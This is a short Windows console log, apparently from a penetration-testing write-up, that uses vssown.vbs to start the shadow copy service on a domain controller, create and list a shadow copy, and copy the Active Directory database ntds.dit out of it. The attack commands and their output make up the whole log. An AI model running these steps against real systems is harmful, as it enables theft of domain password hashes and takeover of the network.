 C:\Users\administrator\Desktop\test>cscript vssown.vbs /start
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to start the VSS service.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Running
C:\Users\administrator\Desktop\test>cscript vssown.vbs /create C
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
C:\Users\administrator\Desktop\test>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
SHADOW COPIES
=============
[*] ID: {DE1CE67C-1E15-429B-81B5-5F16B97AC048}
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy12
[*] Differential: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: DC1.centoso.com
[*] Persistent: True
[*] Plex: False
[*] Provider ID: {B5946137-7B9F-4925-AF80-51ABD60B20D5}
[*] Service machine: DC1.centoso.com
[*] Set ID: {F5C90728-1799-4F4E-8583-A6DB3B5A59B5}
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\
C:\Users\administrator\Desktop\test>copy \\?\GLOBALROOT\Device\HarddiskVolumeSha
dowCopy12\windows\ntds\ntds.dit .
1 file(s) copied.
安全先师